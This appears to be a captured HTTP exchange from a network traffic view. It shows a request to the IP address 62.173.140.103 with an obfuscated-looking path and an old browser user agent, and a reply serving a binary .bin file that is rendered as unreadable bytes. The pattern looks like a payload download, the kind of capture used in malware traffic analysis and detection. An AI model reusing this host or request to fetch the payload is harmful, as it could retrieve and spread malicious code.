 28k8Ja0sGbR_/2F1mtZYOh2XoT8Sj23_/2BZhn2Et5/tq.jlk HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 10.0)
Host: 62.173.140.103
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 07 Mar 2023 02:07:12 GMT
Content-Type: application/octet-stream
Content-Length: 181904
Connection: keep-alive
Pragma: public
Accept-Ranges: bytes
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Content-Disposition: inline; filename="64069c506aeb1.bin"
1. .........3........Xe.
&....&].
WY5.u.".sB......O.x ..........?V...z`..H......2...q>.\..=.j.........5.aFcdi.|~m..E&.....V..............t.;J>.
.a.KZ.fW..................m....b..Lz13.c.L
w....C..!.e.)b...-j8.u.4......WE.f. N|......A......DK!.j.~.@..#.w.t.....|\f'\ze.@.Oho...<@.F..Y6...k*.7-&.|.F
....8.H.p...|.To.......[M..2..
.....gA..r{s...{.lz #L..U...K.X...L..<.....!..`.C"o....    .t.).Sy..!H......Q.^.4.7P...^.*j6.K.b.u..38...X.o.l
c_..-n.B.j.....1.)....Y>;...gL.....x...L.C...NC..J./.....MX...(O.w..' |.v....../.......>.=.<$i.tv..s....q5...
.3.=..
....d...aX@...3.}.t...hz.<...6r...O.}...N.3..&.....". .\z,..f...E   ...m..qL.....>Y..]...4.OwO.#...j.....:3w.
7.( .W.
......a....l...5.]..~=S...u..M3.Z..@.......l..E.<~..<.J...........`.......V(..g.....v......AN..oW.QQ.....<...
..@M'*.......P.\21)P....`X.....'.)uk}.....0.l..h......\0...`....T.o~2s....A..t.....2..^.K+.@..".i.+..-vE+Z=.K
.L........3!.8q.....MU1.......^.....@......L&..,.lT...t..9#a3......?5